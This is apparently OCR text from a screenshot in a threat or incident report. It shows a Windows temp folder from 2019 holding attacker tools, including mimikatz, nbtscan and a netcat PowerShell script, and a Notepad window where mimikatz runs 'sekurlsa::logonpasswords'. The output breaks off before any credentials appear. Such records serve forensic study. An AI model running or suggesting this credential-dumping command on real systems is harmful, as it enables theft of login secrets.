 TMP
File Home Share View
This PC Local Disk (C:) TMP
Search TMP
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Network
d 3/2/2019 4:37 PM Text Document 10 KB
mim 3/2/2019 4:37 PM Application 648 KB
mim-out 3/2/2019 4:37 PM Text Document 4 KB
moutput.tmp 3/2/2019 4:45 PM TMP File 173 KB
nbtscan 3/2/2019 4:37 PM Application 36 KB
nc 3/2/2019 4:37 PM Windows PowerS... 37 KB
p 3/2/2019 4:37 PM Application 373 KB
scan1.tmp 3/2/2019 4:46 PM TMP File 0 KB
scan2.tmp 3/2/2019 4:46 PM TMP File 0 KB
mim-out - Notepad
File Edit Format View Help
.#####. mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session : Interactive from 1